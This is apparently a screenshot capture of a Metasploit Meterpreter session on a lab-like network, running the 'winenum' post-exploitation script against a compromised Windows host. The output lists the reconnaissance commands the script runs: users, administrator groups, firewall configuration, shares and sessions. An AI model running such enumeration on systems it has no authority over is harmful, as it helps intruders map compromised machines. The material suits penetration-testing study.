 meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.43.128:445...
[*] Saving general report to /root/.msf4/logs/scripts/winenu
[*] Output of each individual command is saved to /root/.msf
[*] Checking if RWBEGGS-1E69067 is a Virtual Machine .......
[*] UAC is Disabled
[*] Running Command List ...
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command net accounts
[*] running command route print
[*] running command net view
[*] running command netstat -nao
[*] running command ipconfig /displaydns
[*] running command ipconfig /all
[*] running command arp -a
[*] running command cmd.exe /c set
[*] running command tasklist /svc
[*] running command net group administrators
[*] running command net view /domain
[*] running command netsh firewall show config
[*] running command net localgroup administrators
[*] running command net localgroup
[*] running command net user
[*] running command net group
[*] running command net share
[*] running command net session
[*] running command gpresult /SCOPE USER /Z
[*] running command gpresult /SCOPE COMPUTER /Z